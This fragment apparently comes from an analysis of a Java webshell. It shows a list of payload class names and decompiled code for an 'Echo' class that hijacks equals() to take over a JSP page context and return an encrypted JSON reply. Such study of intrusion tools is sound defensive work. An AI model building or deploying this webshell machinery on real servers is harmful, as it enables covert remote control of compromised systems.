 ShellService.class Utils.class Params.class NewScan.class Echo.class Plugin.class FileOperation.class Crypt.class
import java.nio.charset.Charset;
import java.util.HashMap;
import java.util.Map;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import javax.servlet.ServletOutputStream;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.HttpSession;
import javax.servlet.jsp.PageContext;
public class Echo {
public static String content;
private ServletRequest Request;
private ServletResponse Response;
private HttpSession Session;
public boolean equals(Object obj) {
28 PageContext page = (PageContext)obj;
29 this.Session = page.getSession();
30 this.Response = page.getResponse();
31 this.Request = page.getRequest();
32 page.getResponse().setCharacterEncoding("UTF-8");
33 Map<String, String> result = new HashMap<>();
try {
35 result.put("msg", content);
36 result.put("status", "success");
39 } catch (Exception e) {
40 result.put("msg", e.getMessage());
41 result.put("status", "success");
} finally {
try {
47 ServletOutputStream so = this.Response.getOutputStream();
48 so.write(Encrypt(buildJson(result, true).getBytes("UTF-8")));
49 so.flush();
50 so.close();
51 page.getOut().clear();
52 } catch (Exception e) {
54 e.printStackTrace();
}
}
57 return true;
}